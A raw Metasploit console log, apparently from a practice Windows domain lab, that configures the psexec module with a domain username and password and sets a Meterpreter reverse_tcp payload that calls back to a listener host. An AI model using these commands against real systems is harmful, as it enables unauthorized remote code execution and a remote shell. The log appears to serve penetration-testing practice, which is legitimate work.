 msf6 exploit(windows/smb/psexec) > set rhosts 192.168.230.137
rhosts => 192.168.230.137
msf6 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.230.137 yes The target host(s), see https://docs.metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share
SMBUser fcastle no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.203.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) >